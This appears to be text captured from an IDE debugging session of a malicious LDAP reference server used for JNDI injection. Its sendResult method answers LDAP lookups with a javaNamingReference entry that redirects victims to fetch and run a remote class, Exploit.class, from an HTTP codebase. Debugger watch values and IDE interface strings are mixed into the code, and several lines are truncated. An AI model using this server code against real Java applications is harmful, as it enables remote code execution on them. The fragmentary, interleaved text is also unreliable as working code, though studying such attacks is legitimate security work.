 String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
Evaluate
Expression:
this.codebase.getRef().replace('.', '/')
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "Exploit"
value = {char[7]@1307} [E, x, p, l, o, i, t]
hash = 0
1 usage
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException { result: "InterceptedSearchOperation(connectionID=0,
URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat( str: ".class")); turl: "http://127.0.0.1:8000/Exploit.class" codebase: "http://127.0
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl); base: "Exploit" turl: "http://127.0.0.1:8000
e.addAttribute( attributeName: "javaClassName", attributeValue: "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute( attributeName: "javaCodeBase", cbstring);
e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference");
e.addAttribute( attributeName: "javaFactory", this.codebase.getRef());
//e.addAttribute("javaFactory", "EXP.Exploit");
result.sendSearchEntry(e);
result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
}
codebase = {URL@1181} "http://127.0.0.1:8000/#Exploit"
protocol = "http"
host = "127.0.0.1"
port = 8000
file = "/"
query = null
authority = "127.0.0.1:8000"
path = "/"
userInfo = null
ref = "Exploit"
hostAddress = null
handler = {Handler@1300}
hashCode = -1
Set value F2 Create renderer Add as inline watch